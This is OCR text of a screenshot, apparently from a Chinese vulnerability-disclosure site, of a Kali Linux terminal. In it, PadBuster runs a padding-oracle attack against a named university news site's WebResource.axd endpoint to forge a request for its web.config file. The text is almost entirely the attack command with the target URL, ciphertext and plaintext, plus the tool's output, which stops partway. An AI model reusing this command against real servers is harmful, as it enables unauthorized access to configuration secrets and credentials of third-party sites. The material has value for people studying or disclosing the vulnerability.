 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# perl padbuster.pl http://news.nuist.edu.cn/WebResource.axd?
d=9GoCxXq47LP73lPhVAcBIA2 9GoCxXq47LP73lPhVAcBIA2 16 -encoding 3 -plaintext "|||
~/web.config"
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 21725
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
KALI LINUX™
"the quieter you become, the more you are able to hear"
*** Response Analysis Complete ***
The following response signatures were returned:
www.wooyun.org
-------------------------------------------------------